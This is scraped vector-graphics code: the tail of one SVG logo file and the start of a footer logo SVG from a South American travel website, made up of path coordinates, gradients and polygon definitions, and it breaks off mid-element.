L99.7771163,29.5636279 L100.002233,29.5636279 Z M83.767814,29.5636279 L84.7496744,29.5636279 L86.6859535,36.4208372 L89.4185116,29.5636279 L89.6171163,29.5636279 L92.3096744,36.4208372 L94.2859535,29.5636279 L95.2543256,29.5636279 L92.5222326,39.0868837 L92.336186,39.0868837 L89.5245581,31.8845581 L86.6324651,39.0868837 L86.4603721,39.0868837 L83.767814,29.5636279 Z M79.199907,31.579907 L77.5552558,35.027814 L80.8185116,35.027814 L79.199907,31.579907 Z M79.3194419,29.5636279 L83.7631628,39.0868837 L82.7417674,39.0868837 L81.2431628,35.9566512 L77.1310698,35.9566512 L75.6454884,39.0868837 L74.5845581,39.0868837 L79.0938605,29.5636279 L79.3194419,29.5636279 Z M132.358047,24.4245581 L133.710605,14.9013023 L133.869674,14.9013023 L137.742698,22.7138605 L141.576186,14.9013023 L141.735256,14.9013023 L143.088279,24.4245581 L142.159907,24.4245581 L141.23107,17.6068837 L137.862233,24.4245581 L137.623628,24.4245581 L134.201302,17.5538605 L133.285953,24.4245581 L132.358047,24.4245581 Z M130.022698,16.8115349 C129.505488,16.1352558 129.054791,15.644093 128.272,15.644093 C127.449674,15.644093 126.985023,16.227814 126.985023,16.8510698 C126.985023,17.3682791 127.290605,17.9124651 127.83386,18.3236279 C129.625023,19.6496744 130.937581,20.5650233 130.937581,22.1036279 C130.937581,23.4431628 129.810605,24.6636279 128.258512,24.6636279 C126.945488,24.6636279 126.083628,23.9338605 125.380372,22.6473488 L126.189674,22.1566512 C126.759907,23.204093 127.449674,23.7347907 128.178977,23.7347907 C129.17386,23.7347907 129.943628,23.0059535 129.943628,22.1166512 C129.943628,21.0687442 128.961302,20.472 126.799907,18.7213023 C126.348744,18.3631628 125.990605,17.6068837 125.990605,16.8910698 C125.990605,15.5780465 127.011535,14.6622326 128.298512,14.6622326 C129.465488,14.6622326 130.168744,15.3659535 130.792,16.2147907 L130.022698,16.8115349 Z M123.039907,24.4245581 L123.994791,24.4245581 L123.994791,14.9013023 L123.039907,14.9013023 L123.039907,24.4245581 Z M116.143163,15.8292093 L116.143163,19.0659535 C116.673395,19.0659535 117.217116,19.0789767 117.721302,19.0789767 C118.543628,19.0789767 119.180372,18.999907 119.591535,18.667814 C119.936186,18.3896744 120.161767,17.9254884 120.161767,17.4347907 C120.161767,16.5059535 119.525488,15.8292093 118.09293,15.8292093 L116.143163,15.8292093 Z M115.187814,14.9013023 L117.376651,14.9013023 C118.37107,14.9013023 119.127349,14.967814 119.591535,15.139907 C120.57293,15.5115349 121.156651,16.359907 121.156651,17.4347907 C121.156651,17.9124651 121.09014,18.1906047 120.878047,18.6157209 C120.387349,19.6101395 119.432465,19.9947907 117.85386,19.9947907 L121.289209,24.4245581 L120.108744,24.4245581 L116.686884,19.9947907 L116.143163,19.9947907 L116.143163,24.4245581 L115.187814,24.4245581 L115.187814,14.9013023 Z M111.791535,14.9013023 L112.746419,14.9013023 L112.746419,21.0952558 C112.746419,23.3371163 111.539442,24.6636279 109.589674,24.6636279 C107.639907,24.6636279 106.43293,23.3371163 106.43293,21.0952558 L106.43293,14.9013023 L107.387814,14.9013023 L107.387814,20.9492093 C107.387814,21.6924651 107.387814,22.3552558 107.892,22.9789767 C108.302698,23.496186 108.873395,23.7347907 109.589674,23.7347907 C110.305488,23.7347907 110.876186,23.496186 111.287349,22.9789767 C111.791535,22.3552558 111.791535,21.6924651 111.791535,20.9492093 L111.791535,14.9013023 Z M95.4682791,19.7031628 C95.4682791,22.0506047 97.3254884,23.7347907 99.4738605,23.7347907 C101.702233,23.7347907 103.519442,22.0371163 103.519442,19.6496744 C103.519442,17.2352558 101.582698,15.5910698 99.4738605,15.5910698 C97.3785116,15.5910698 95.4682791,17.2617674 95.4682791,19.7031628 L95.4682791,19.7031628 Z M104.514326,19.6626977 C104.514326,22.4617674 102.325488,24.6636279 99.5003721,24.6636279 C96.5692093,24.6636279 94.4733953,22.3687442 94.4733953,19.7031628 C94.4733953,16.8645581 96.6752558,14.6622326 99.4208372,14.6622326 C102.312,14.6622326 104.514326,16.8245581 104.514326,19.6626977 L104.514326,19.6626977 Z M88.8603721,15.8292093 L88.8603721,14.9013023 L94.0864186,14.9013023 L94.0864186,15.8292093 L91.964093,15.8292093 L91.964093,24.4245581 L91.0087442,24.4245581 L91.0087442,15.8292093 L88.8603721,15.8292093 Z M80.4338605,16.9701395 C80.4338605,16.5059535 79.9301395,16.1352558 79.2533953,16.1352558 C78.6831628,16.1352558 78.0994419,16.4533953 78.0994419,16.9836279 C78.0994419,17.3547907 78.4575814,17.9124651 79.1338605,18.667814 C79.9826977,18.0054884 80.4338605,17.407814 80.4338605,16.9701395 L80.4338605,16.9701395 Z M77.0385116,22.3957209 C77.0385116,23.072 77.6752558,23.7747907 78.6301395,23.7747907 C79.5054884,23.7747907 80.3808372,23.2445581 81.4417674,22.4882791 C80.7654884,21.7980465 79.9301395,20.9896744 79.0147907,19.9417674 C77.807814,20.8566512 77.0385116,21.5594419 77.0385116,22.3957209 L77.0385116,22.3957209 Z M78.5375814,24.6506047 C76.9589767,24.6506047 76.1101395,23.6287442 76.1101395,22.447814 C76.1101395,21.187814 77.0250233,20.2994419 78.3915349,19.212 C77.6352558,18.3101395 77.1710698,17.699907 77.1710698,16.9701395 C77.1710698,15.9626977 78.1124651,15.2594419 79.279907,15.2594419 C80.5138605,15.2594419 81.3622326,16.0017674 81.3622326,16.9836279 C81.3622326,17.7924651 80.752,18.5092093 79.7175814,19.3845581 C81.3092093,21.0822326 82.1315349,21.8650233 82.1580465,21.8910698 C82.5826977,21.5329302 82.9938605,21.187814 83.312,20.896186 L83.9487442,21.5864186 C83.6175814,21.8780465 83.2459535,22.2096744 82.8343256,22.5417674 C83.4580465,23.204093 84.0947907,23.787814 84.6385116,24.4245581 L83.312,24.4245581 C82.6622326,23.7217674 82.2375814,23.3236279 82.0785116,23.1510698 C80.964093,23.9868837 80.0092093,24.6506047 78.5375814,24.6506047 L78.5375814,24.6506047 Z M170.694326,0.23944186 L171.649209,0.23944186 L171.649209,8.83386047 L175.31014,8.83386047 L175.31014,9.76223256 L170.694326,9.76223256 L170.694326,0.23944186 Z M163.427814,0.23944186 L168.865488,0.23944186 L168.865488,1.16734884 L164.382698,1.16734884 L164.382698,4.15153488 L168.865488,4.15153488 L168.865488,5.08037209 L164.382698,5.08037209 L164.382698,8.83386047 L168.865488,8.83386047 L168.865488,9.76223256 L163.427814,9.76223256 L163.427814,0.23944186 Z M153.483628,0.23944186 L154.518512,0.23944186 L157.675256,7.60037209 L160.885023,0.23944186 L161.919442,0.23944186 L157.781302,9.76223256 L157.569209,9.76223256 L153.483628,0.23944186 Z M149.365488,2.25525581 L147.720837,5.70362791 L150.983628,5.70362791 L149.365488,2.25525581 Z M149.484558,0.23944186 L153.928279,9.76223256 L152.906884,9.76223256 L151.408279,6.632 L147.296651,6.632 L145.810605,9.76223256 L144.749674,9.76223256 L149.259442,0.23944186 L149.484558,0.23944186 Z M138.371535,1.16734884 L138.371535,4.40409302 C138.901767,4.40409302 139.445953,4.41711628 139.95014,4.41711628 C140.772,4.41711628 141.408744,4.3375814 141.819907,4.00548837 C142.165023,3.72734884 142.39014,3.26316279 142.39014,2.77246512 C142.39014,1.84362791 141.75386,1.16734884 140.321302,1.16734884 L138.371535,1.16734884 Z M137.416186,0.23944186 L139.605023,0.23944186 C140.599907,0.23944186 141.355721,0.305488372 141.819907,0.478046512 C142.801302,0.849674419 143.385023,1.69804651 143.385023,2.77246512 C143.385023,3.25013953 143.318977,3.52874419 143.106419,3.95339535 C142.616186,4.94781395 141.660837,5.33293023 140.082698,5.33293023 L143.517581,9.76223256 L142.337581,9.76223256 L138.915256,5.33293023 L138.371535,5.33293023 L138.371535,9.76223256 L137.416186,9.76223256 L137.416186,0.23944186 Z M130.788744,1.16734884 L130.788744,0.23944186 L136.014326,0.23944186 L136.014326,1.16734884 L133.892,1.16734884 L133.892,9.76223256 L132.937116,9.76223256 L132.937116,1.16734884 L130.788744,1.16734884 Z M121.925023,0.23944186 L122.880372,0.23944186 L122.880372,8.83386047 L126.540837,8.83386047 L126.540837,9.76223256 L121.925023,9.76223256 L121.925023,0.23944186 Z M115.907349,2.25525581 L114.262698,5.70362791 L117.525488,5.70362791 L115.907349,2.25525581 Z M116.026884,0.23944186 L120.47014,9.76223256 L119.448744,9.76223256 L117.95014,6.632 L113.838512,6.632 L112.352465,9.76223256 L111.292,9.76223256 L115.801302,0.23944186 L116.026884,0.23944186 Z M105.761302,8.83386047 L106.915256,8.83386047 C107.326419,8.83386047 107.737581,8.76781395 108.056186,8.74130233 C108.692465,8.68781395 109.528279,7.99851163 109.528279,7.04316279 C109.528279,6.41990698 109.183628,5.83665116 108.599907,5.51804651 C108.042698,5.21339535 107.299907,5.15990698 106.41107,5.15990698 L105.761302,5.15990698 L105.761302,8.83386047 Z M105.761302,4.23153488 L106.398047,4.23153488 C107.114326,4.23153488 107.67107,4.13897674 108.069209,3.87339535 C108.49386,3.5947907 108.745488,3.09060465 108.745488,2.56037209 C108.745488,1.71153488 108.108744,1.16734884 107.008279,1.16734884 L105.761302,1.16734884 L105.761302,4.23153488 Z M104.806419,9.76223256 L104.806419,0.23944186 L106.822233,0.23944186 C108.825023,0.23944186 109.740837,1.22037209 109.740837,2.56037209 C109.740837,3.39525581 109.342698,4.11246512 108.520372,4.56269767 C109.846419,5.01432558 110.523163,5.83665116 110.523163,7.03013953 C110.523163,8.4492093 109.422233,9.76223256 107.418977,9.76223256 L104.806419,9.76223256 Z M93.7929302,5.04083721 C93.7929302,7.38827907 95.6496744,9.07246512 97.7980465,9.07246512 C100.026884,9.07246512 101.844093,7.3747907 101.844093,4.98781395 C101.844093,2.57339535 99.9073488,0.928744186 97.7980465,0.928744186 C95.7026977,0.928744186 93.7929302,2.59990698 93.7929302,5.04083721 L93.7929302,5.04083721 Z M102.838512,5.00083721 C102.838512,7.79944186 100.65014,10.0013023 97.8245581,10.0013023 C94.8933953,10.0013023 92.7980465,7.70688372 92.7980465,5.04083721 C92.7980465,2.20223256 94.9994419,-9.30232558e-05 97.7454884,-9.30232558e-05 C100.636651,-9.30232558e-05 102.838512,2.16223256 102.838512,5.00083721 L102.838512,5.00083721 Z M87.6752558,0.23944186 L88.6301395,0.23944186 L88.6301395,8.83386047 L92.2910698,8.83386047 L92.2910698,9.76223256 L87.6752558,9.76223256 L87.6752558,0.23944186 Z M85.8454884,5.18688372 C85.8324651,8.21060465 83.9092093,9.98827907 81.0575814,9.98827907 C77.7547907,9.98827907 75.6854884,7.62688372 75.6854884,5.00083721 C75.6854884,2.30827907 77.7813023,-9.30232558e-05 80.9115349,-9.30232558e-05 C82.6622326,-9.30232558e-05 84.0017674,0.636651163 85.2752558,1.84362791 L84.5459535,2.53339535 C83.4715349,1.48595349 82.1715349,0.928744186 80.9380465,0.928744186 C78.6566512,0.928744186 76.6803721,2.67944186 76.6803721,4.97386047 C76.6803721,7.16269767 78.524093,9.11246512 81.084093,9.11246512 C82.887814,9.11246512 84.5059535,8.03804651 84.7710698,6.1147907 L81.7338605,6.1147907 L81.7338605,5.18688372 L85.8454884,5.18688372 Z" id="Fill-1" fill="#E7E7F8" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg
body_size: 8083
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="303px" height="64px" viewBox="0 0 303 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Icon-Desktop/Logo-Footer</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
        <linearGradient x1="42.7968219%" y1="84.1547355%" x2="97.0060444%" y2="-37.60606%" id="linearGradient-3">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#00ACED" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-4" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
        <linearGradient x1="53.8031921%" y1="22.4952392%" x2="18.2488936%" y2="117.789917%" id="linearGradient-6">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-7" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
        <linearGradient x1="50.0448617%" y1="36.2225095%" x2="61.5942043%" y2="68.5588551%" id="linearGradient-9">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-10" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
        <linearGradient x1="49.9925283%" y1="7.74293157%" x2="49.9925283%" y2="49.8621497%" id="linearGradient-12">
            <stop stop-color="#FBBA62" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-13" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
        <linearGradient x1="56.9736448%" y1="2.83079219%" x2="31.758302%" y2="93.2117152%" id="linearGradient-15">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-16" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
        <linearGradient x1="90.5622511%" y1="64.0660839%" x2="16.1228486%" y2="2.16452439%" id="linearGradient-18">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#A5CD38" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-19" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
        <linearGradient x1="65.8496645%" y1="25.9174149%" x2="29.4893018%" y2="69.9577466%" id="linearGradient-21">
            <stop stop-color="#FBC385" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-22" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
        <linearGradient x1="57.5525511%" y1="51.5494308%" x2="2.14791223%" y2="58.0936973%" id="linearGradient-24">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-25" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
        <linearGradient x1="108.676967%" y1="49.9947584%" x2="-1.35483795%" y2="49.9947584%" id="linearGradient-27">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-28" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
        <linearGradient x1="11.4258713%" y1="94.6002699%" x2="100.665549%" y2="29.7598201%" id="linearGradient-30">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#FFCA04" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-31" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
        <linearGradient x1="85.5113479%" y1="45.3181323%" x2="-48.7176663%" y2="70.1212723%" id="linearGradient-33">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#EB1459" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-34" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
        <linearGradient x1="50.0002331%" y1="132.085007%" x2="50.0002331%" y2="-39.0699126%" id="linearGradient-36">
            <stop stop-color="#F4ACCC" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-37" points="9.123 0 0 16.587 25.173 14.981"></polygon>
        <linearGradient x1="49.999652%" y1="76.8898493%" x2="49.999652%" y2="3.83902333%" id="linearGradient-39">
            <stop stop-color="#FFE2A5" offset="0%"></stop>
            <stop stop-color="#EF5921" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-40" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
        <linearGradient x1="31.0397762%" y1="56.4307571%" x2="97.154236%" y2="12.5541377%" id="linearGradient-42">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-43" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
        <linearGradient x1="42.6972707%" y1="83.3198388%" x2="78.485543%" y2="-5.74037661%" id="linearGradient-45">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#00BCF2" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-46" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
        <linearGradient x1="10.2614432%" y1="88.5564136%" x2="50.7715418%" y2="31.2980205%" id="linearGradient-48">
            <stop stop-color="#DDF2FB" offset="0%"></stop>
            <stop stop-color="#1AB8A8" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-49" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
        <linearGradient x1="96.0557523%" y1="15.8284041%" x2="16.1689964%" y2="72.2271007%" id="linearGradient-51">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-52" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
        <linearGradient x1="72.4503902%" y1="72.9479459%" x2="46.7347259%" y2="49.1597346%" id="linearGradient-54">
            <stop stop-color="#FFDA8A" offset="0%"></stop>
            <stop stop-color="#FBB115" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-55" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
        <linearGradient x1="65.9409945%" y1="17.6799779%" x2="-35.0061693%" y2="169.873529%" id="linearGradient-57">
            <stop stop-color="#BFE6F9" offset="0%"></stop>
            <stop stop-color="#0070BA" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-58" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
        <linearGradient x1="73.7301151%" y1="10.1586784%" x2="4.81151668%" y2="96.3555797%" id="linearGradient-60">
            <stop stop-color="#FDEFF4" offset="0%"></stop>
            <stop stop-color="#A1238C" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-61" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
        <linearGradient x1="53.1296198%" y1="33.2367493%" x2="23.1100861%" y2="79.7277609%" id="linearGradient-63">
            <stop stop-color="#FFF697" offset="0%"></stop>
            <stop stop-color="#90B631" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-64" points="0 64 303 64 303 0 0 0"></polygon>
    </defs>
    <g id="Icon-Desktop/Logo-Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-112">
            <g id="Group-3" transform="translate(6.000000, 53.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <polygon id="Fill-1" fill="url(#linearGradient-3)" mask="url(#mask-2)" points="0.074 8.31 5.531 11 7.778 0.83"></polygon>
            </g>
            <g id="Group-6" transform="translate(6.000000, 40.000000)">
                <mask id="mask-5" fill="white">
                    <use xlink:href="#path-4"></use>
                </mask>
                <g id="Clip-5"></g>
                <polygon id="Fill-4" fill="url(#linearGradient-6)" mask="url(#mask-5)" points="13.473 8.301 0.074 21.31 3.444 0.675"></polygon>
            </g>
            <g id="Group-9" transform="translate(9.000000, 38.000000)">
                <mask id="mask-8" fill="white">
                    <use xlink:href="#path-7"></use>
                </mask>
                <g id="Clip-8"></g>
                <polygon id="Fill-7" fill="url(#linearGradient-9)" mask="url(#mask-8)" points="17.008 0.298 0.444 2.675 10.473 10.301"></polygon>
            </g>
            <g id="Group-12" transform="translate(37.000000, 14.000000)">
                <mask id="mask-11" fill="white">
                    <use xlink:href="#path-10"></use>
                </mask>
                <g id="Clip-11"></g>
                <polygon id="Fill-10" fill="url(#linearGradient-12)" mask="url(#mask-11)" points="1.654 14.872 5.667 2.747 0.371 0.419"></polygon>
            </g>
            <g id="Group-15">
                <mask id="mask-14" fill="white">
                    <use xlink:href="#path-13"></use>
                </mask>
                <g id="Clip-14"></g>
                <polygon id="Fill-13" fill="url(#linearGradient-15)" mask="url(#mask-14)" points="9.123 0 2.704 3.901 0 16.587 4.068 9.141"></polygon>
            </g>
            <g id="Group-18" transform="translate(9.000000, 0.000000)">
                <mask id="mask-17" fill="white">
                    <use xlink:href="#path-16"></use>
                </mask>
                <g id="Clip-17"></g>
                <polygon id="Fill-16" fill="url(#linearGradient-18)" mask="url(#mask-17)" points="16.173 14.981 13.444 5.106 0.123 0"></polygon>
            </g>
            <g id="Group-21" transform="translate(17.000000, 37.000000)">
                <mask id="mask-20" fill="white">
                    <use xlink:href="#path-19"></use>
                </mask>
                <g id="Clip-20"></g>
                <polygon id="Fill-19" fill="url(#linearGradient-21)" mask="url(#mask-20)" points="2.473 11.301 0.882 10.091 6.633 1.639 13.429 0.663"></polygon>
            </g>
            <g id="Group-24" transform="translate(9.000000, 32.000000)">
                <mask id="mask-23" fill="white">
                    <use xlink:href="#path-22"></use>
                </mask>
                <g id="Clip-23"></g>
                <polygon id="Fill-22" fill="url(#linearGradient-24)" mask="url(#mask-23)" points="0.444 8.675 20.839 0.434 17.008 6.298"></polygon>
            </g>
            <g id="Group-27" transform="translate(9.000000, 25.000000)">
                <mask id="mask-26" fill="white">
                    <use xlink:href="#path-25"></use>
                </mask>
                <g id="Clip-26"></g>
                <polygon id="Fill-25" fill="url(#linearGradient-27)" mask="url(#mask-26)" points="20.839 7.434 16.87 0.232 0.444 5.478"></polygon>
            </g>
            <g id="Group-30" transform="translate(9.000000, 14.000000)">
                <mask id="mask-29" fill="white">
                    <use xlink:href="#path-28"></use>
                </mask>
                <g id="Clip-29"></g>
                <polygon id="Fill-28" fill="url(#linearGradient-30)" mask="url(#mask-29)" points="29.654 14.872 0.444 26.675 28.371 0.419"></polygon>
            </g>
            <g id="Group-33" transform="translate(23.000000, 32.000000)">
                <mask id="mask-32" fill="white">
                    <use xlink:href="#path-31"></use>
                </mask>
                <g id="Clip-32"></g>
                <polygon id="Fill-31" fill="url(#linearGradient-33)" mask="url(#mask-32)" points="7.429 5.663 6.839 0.434 3.785 1.668 0.633 6.639"></polygon>
            </g>
            <g id="Group-36" transform="translate(4.000000, 0.000000)">
                <mask id="mask-35" fill="white">
                    <use xlink:href="#path-34"></use>
                </mask>
                <g id="Clip-35"></g>
                <polygon id="Fill-34" fill="url(#linearGradient-36)" mask="url(#mask-35)" points="5.123 0 0.068 9.141 13.121 14.85 21.173 14.981"></polygon>
            </g>
            <g id="Group-39">
                <mask id="mask-38" fill="white">
                    <use xlink:href="#path-37"></use>
                </mask>
                <g id="Clip-38"></g>
                <polygon id="Fill-37" fill="url(#linearGradient-39)" mask="url(#mask-38)" points="9.123 0 0 16.587 25.173 14.981"></polygon>
            </g>
            <g id="Group-42" transform="translate(9.000000, 14.000000)">
                <mask id="mask-41" fill="white">
                    <use xlink:href="#path-40"></use>
                </mask>
                <g id="Clip-41"></g>
                <polygon id="Fill-40" fill="url(#linearGradient-42)" mask="url(#mask-41)" points="0.444 26.675 0.444 16.478 28.371 0.419"></polygon>
            </g>
            <g id="Group-45" transform="translate(9.000000, 5.000000)">
                <mask id="mask-44" fill="white">
                    <use xlink:href="#path-43"></use>
                </mask>
                <g id="Clip-44"></g>
                <polygon id="Fill-43" fill="url(#linearGradient-45)" mask="url(#mask-44)" points="28.371 9.419 13.444 0.106 0.444 25.478"></polygon>
            </g>
            <g id="Group-48" transform="translate(19.000000, 5.000000)">
                <mask id="mask-47" fill="white">
                    <use xlink:href="#path-46"></use>
                </mask>
                <g id="Clip-47"></g>
                <polygon id="Fill-46" fill="url(#linearGradient-48)" mask="url(#mask-47)" points="0.918 19.454 3.444 0.106 18.371 9.419"></polygon>
            </g>
            <g id="Group-51" transform="translate(0.000000, 10.000000)">
                <mask id="mask-50" fill="white">
                    <use xlink:href="#path-49"></use>
                </mask>
                <g id="Clip-50"></g>
                <polygon id="Fill-49" fill="url(#linearGradient-51)" mask="url(#mask-50)" points="0 6.587 9.445 20.478 19.904 0.063"></polygon>
            </g>
            <g id="Group-54" transform="translate(29.000000, 21.000000)">
                <mask id="mask-53" fill="white">
                    <use xlink:href="#path-52"></use>
                </mask>
                <g id="Clip-53"></g>
                <polygon id="Fill-52" fill="url(#linearGradient-54)" mask="url(#mask-53)" points="8.957 0.018 0.839 11.434 9.654 7.872"></polygon>
            </g>
            <g id="Group-57" transform="translate(15.000000, 47.000000)">
                <mask id="mask-56" fill="white">
                    <use xlink:href="#path-55"></use>
                </mask>
                <g id="Clip-56"></g>
                <polygon id="Fill-55" fill="url(#linearGradient-57)" mask="url(#mask-56)" points="4.473 1.301 0.133 5.515 2.882 0.091"></polygon>
            </g>
            <g id="Group-60" transform="translate(6.000000, 10.000000)">
                <mask id="mask-59" fill="white">
                    <use xlink:href="#path-58"></use>
                </mask>
                <g id="Clip-59"></g>
                <polygon id="Fill-58" fill="url(#linearGradient-60)" mask="url(#mask-59)" points="0.549 16.22 3.444 20.478 13.904 0.063 0.615 4.419"></polygon>
            </g>
            <g id="Group-63" transform="translate(9.000000, 24.000000)">
                <mask id="mask-62" fill="white">
                    <use xlink:href="#path-61"></use>
                </mask>
                <g id="Clip-62"></g>
                <polygon id="Fill-61" fill="url(#linearGradient-63)" mask="url(#mask-62)" points="0.444 16.675 0.444 6.478 10.918 0.454 10.216 7.487"></polygon>
            </g>
            <g id="Group-111">
                <path d="M57.8682,41.9484 C54.7292,41.9484 53.4442,44.9184 53.4442,48.1834 C53.4442,51.4484 54.7292,54.4194 57.8682,54.4194 C61.0072,54.4194 62.2922,51.4484 62.2922,48.1834 C62.2922,44.9184 61.0072,41.9484 57.8682,41.9484 M57.8682,55.7244 C53.5922,55.7244 51.4652,52.3334 51.4652,48.2254 C51.4652,44.1174 53.5922,40.7264 57.8682,40.7264 C62.1442,40.7264 64.2722,44.1174 64.2722,48.2254 C64.2722,52.3334 62.1442,55.7244 57.8682,55.7244" id="Fill-64" fill="#FFFFFF"></path>
                <path d="M72,55.7248 C68.945,55.7248 67.029,54.5868 67.029,51.5958 L67.029,44.1178 L68.84,44.1178 L68.84,51.6178 C68.84,53.6388 69.978,54.5238 72,54.5238 C72.948,54.5238 73.77,54.4188 74.506,54.1028 L74.506,44.1178 L76.297,44.1178 L76.297,54.9448 C75.097,55.4718 73.664,55.7248 72,55.7248" id="Fill-66" fill="#FFFFFF"></path>
                <path d="M84.7207,45.1916 C84.2577,45.0866 83.6887,45.0236 83.1407,45.0236 C82.3617,45.0236 81.6037,45.1296 81.1397,45.3816 L81.1397,55.4716 L79.3277,55.4716 L79.3277,44.6236 C80.6347,44.1176 81.9397,43.8656 84.2577,43.8656 C84.5947,43.8656 84.9317,43.8856 85.1837,43.9076 L84.7207,45.1916 Z" id="Fill-68" fill="#FFFFFF"></path>
                <path d="M100.4326,55.4718 L100.4326,47.9938 C100.4326,45.8668 99.2316,44.9818 97.1036,44.9818 C96.2406,44.9818 95.2506,45.1288 94.5136,45.4038 L94.5136,55.4718 L92.7016,55.4718 L92.7016,44.6648 C93.9656,44.1388 95.5876,43.8658 97.1246,43.8658 C100.2856,43.8658 102.2236,45.0658 102.2236,48.0148 L102.2236,55.4718 L100.4326,55.4718 Z" id="Fill-70" fill="#FFFFFF"></path>
                <path d="M112.374,49.005 C108.814,49.384 106.476,49.911 106.476,52.354 C106.476,53.955 107.803,54.671 109.825,54.671 C110.752,54.671 111.7,54.524 112.374,54.25 L112.374,49.005 Z M109.804,55.725 C106.813,55.725 104.728,54.734 104.728,52.397 C104.728,49.3 108.182,48.457 112.374,48.1 L112.374,47.404 C112.374,45.655 111.257,45.002 109.341,45.002 C108.182,45.002 106.939,45.255 105.97,45.677 L105.528,44.623 C106.687,44.117 108.077,43.865 109.467,43.865 C112.29,43.865 114.102,44.94 114.102,47.551 L114.102,54.966 C113.027,55.45 111.447,55.725 109.804,55.725 L109.804,55.725 Z" id="Fill-72" fill="#FFFFFF"></path>
                <path d="M132.0459,55.4718 L132.0459,47.8258 C132.0459,45.9708 131.0139,44.9818 129.1389,44.9818 C128.0019,44.9818 127.0959,45.4458 126.3799,46.1608 L126.3799,55.4718 L124.5889,55.4718 L124.5889,47.2778 C124.5889,45.8448 123.5149,44.9818 121.5349,44.9818 C120.5659,44.9818 119.6809,45.1078 118.9229,45.4038 L118.9229,55.4718 L117.1319,55.4718 L117.1319,44.6648 C118.3959,44.1588 119.9129,43.8658 121.4929,43.8658 C123.3889,43.8658 124.7369,44.4128 125.5999,45.2978 C126.6109,44.4128 127.8119,43.8658 129.3499,43.8658 C132.1299,43.8658 133.8369,45.2768 133.8369,47.8258 L133.8369,55.4718 L132.0459,55.4718 Z" id="Fill-74" fill="#FFFFFF"></path>
                <path d="M141.7539,44.9396 C139.7529,44.9396 138.1089,46.3926 138.1089,49.4676 L138.1089,49.5316 L145.1029,48.6466 C145.1029,46.0556 143.7539,44.9396 141.7539,44.9396 L141.7539,44.9396 Z M138.1939,50.5006 C138.4039,53.1546 140.0889,54.5026 142.5539,54.5026 C143.7539,54.5026 144.9979,54.2506 145.9239,53.8286 L146.4089,54.9446 C145.3139,55.4716 143.8809,55.7246 142.4059,55.7246 C138.9099,55.7246 136.4239,53.8286 136.4239,49.7626 C136.4239,45.8446 138.7409,43.8656 141.8379,43.8656 C144.9769,43.8656 146.8929,45.6346 146.8929,49.4056 L138.1939,50.5006 Z" id="Fill-76" fill="#FFFFFF"></path>
                <mask id="mask-65" fill="white">
